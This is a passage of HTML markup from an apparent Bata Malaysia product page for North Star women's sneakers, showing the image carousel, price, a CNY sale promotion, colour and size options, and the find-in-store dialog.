        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">NORTH STAR WOMEN SNEAKERS</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="521D_055201064529W"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Select a color">
                
                    
                
                    
                
                Select a color
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color WHITE PURPLE"
                        aria-describedby="WHITE PURPLE" data-url="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__055201064529W_color=WHITE%20PURPLE&amp;pid=521D_055201064529W&amp;quantity=1"
                        data-value="WHITE PURPLE" data-color="WHITE PURPLE" data-pid="521D_055201064529W">
                        
                            
                            
                            <span data-attr-value="WHITE PURPLE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2a6ca320/images/tile/5205106_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2a6ca320/images/tile/5205106_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE PURPLE" title="WHITE PURPLE" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="WHITE PURPLE" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color WHITE"
                        aria-describedby="WHITE" data-url="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__055201064529W_color=WHITE&amp;pid=521D_055201064529W&amp;quantity=1"
                        data-value="WHITE" data-color="WHITE" data-pid="521D_055201064529W">
                        
                            
                            
                            <span data-attr-value="WHITE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b8ffe01/images/tile/5201106_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b8ffe01/images/tile/5201106_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE" title="WHITE" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="WHITE" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="size_shoes">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected d-none">
    <span>Size type </span>
    <span class="js-size-type cc-size-type-value-pdp">null</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Size </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=521D_055201064529W">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Size guide
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="5" data-size="050" data-attr-value="050" data-pid="521D_055201064529W"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__055201064529W_size_shoes=050&amp;pid=521D_055201064529W&amp;quantity=1">5</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="6" data-size="060" data-attr-value="060" data-pid="521D_055201064529W"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__055201064529W_size_shoes=060&amp;pid=521D_055201064529W&amp;quantity=1">6</li>
                            
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select color and size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        
                            <div class="cc-2c2p-bnpl">
                                or 3 interest-free installments of
                                <span class='cc-bnpl-price js-bnpl-price'>RM 3.00</span>
                                with
                                
                                    <picture>
     <img class="b-lazyload"
              src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg"
              data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw9928c9f2/payment-method/PayLater-By-Grab_Horizontal_Original-RGB-01.png"
              title="Grab PayLater" 
              alt="Grab PayLater"
              style=" width: 150px; height: auto;"
              width="150"
              height="44"
 />
</picture>
                                
                            </div>
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_055201064529W" data-is-disabled='true'
        >
        Add to bag
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_055201064529W"
        data-product-type="master"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw0ca1f1d4/brand/north-star.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
